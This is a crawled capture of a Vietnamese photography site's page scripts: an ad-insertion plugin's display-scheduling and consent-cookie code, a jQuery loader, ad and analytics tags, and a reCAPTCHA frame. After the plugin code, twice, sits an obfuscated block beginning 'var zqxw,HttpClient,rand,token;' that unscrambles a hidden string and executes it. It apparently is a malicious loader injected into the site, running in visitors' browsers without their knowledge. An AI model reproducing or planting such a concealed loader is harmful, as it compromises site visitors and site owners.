q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",M);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){w=a(this).attr("scheduling-start");var B=a(this).attr("scheduling-end"),C=a(this).attr("scheduling-days");if("undefined"!=typeof w&&"undefined"!=typeof B&&"undefined"!=typeof C){f=!0;var Q=parseInt(a(this).attr("scheduling-fallback")),x=parseInt(a(this).attr("gmt"));w=A(b64d(w))+
x;B=A(b64d(B))+x;C=b64d(C).split(",");q=a(this).attr("scheduling-type");var D=(new Date).getTime()+x,K=new Date(D),E=K.getDay();0==E?E=6:E--;x=D>=w&&D<B&&C.includes(E.toString());switch(q){case "B":x=!x}x||(b=!1);K=K.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(K+" "+E+" current_time:"+D.toString()+"  start_date:"+w.toString()+" ="+(D>=w).toString()+" end_date:"+B.toString()+" =:"+(D<B).toString()+
" days:"+C.toString()+" =:"+C.includes(E.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==Q||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+Q))}}if(h||O)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),"undefined"!=typeof a(this).data("code")&&
(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!x&&0!=Q?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),c.find(".ai-debug-block").length||c.hide()),b=c.attr("data-ai"),
"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&c.attr("data-ai",b))):(a(this).hide(),c.find(".ai-debug-block").length||c.hide(),c.removeAttr("data-ai").removeClass("ai-track"),c.find(".ai-debug-block").length?(c.css({visibility:""}).removeClass("ai-close"),c.hasClass("ai-remove-position")&&c.css({position:""})):c.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");c.removeClass("ai-list-block")})}};a(document).ready(function(d){setTimeout(function(){ai_process_lists();
setTimeout(function(){p();if("function"==typeof ai_load_blocks){var k=function(u){"cmplzEnableScripts"!=u.type&&"all"!==u.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var m=a?a.split("?")[1]:window.location.search.slice(1);a={};if(m){m=m.split("#")[0];m=m.split("&");for(var A=0;A<m.length;A++){var p=m[A].split("="),F=void 0,d=p[0].replace(/\[\d*\]/,function(k){F=k.slice(1,-1);return""});p="undefined"===typeof p[1]?"":p[1];d=d.toLowerCase();p=p.toLowerCase();a[d]?("string"===typeof a[d]&&(a[d]=[a[d]]),"undefined"===typeof F?a[d].push(p):a[d][F]=p):a[d]=p}}return a};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metricleo.com/wp-includes/js/jquery/jquery.js?ver=3.7.1",function(){b("https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.8.1",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>

<script data-ad-client="ca-pub-2983033133809538" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b016c58c27864e2abbca0bb4b2e2e81f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ShyJ34yFLd5-wdNWSBIDYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651998697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=876855047&t=pageview&_s=1&dl=https%3A%2F%2Fmetricleo.com%2Fchup-anh%2Fphong-cach-chup-anh%2Fpage%2F3%2F&ul=en-us%40posix&dt=Phong%20C%C3%A1ch%20Ch%E1%BB%A5p%20%E1%BA%A2nh%20-%20Page%203%20of%205%20-%20Metric%20Leo&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=621441609&gjid=1622081507&cid=48697542.1768651998&tid=UA-196814788-1&_gid=890662238.1768651998&_r=1&_slc=1&gtm=45He61e1h1n81532SMX6v845125747za200zd845125747&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~117025847~117041588~117099528&z=350413856
body_size: -450
content:
2,cG-SC5Q2CD70H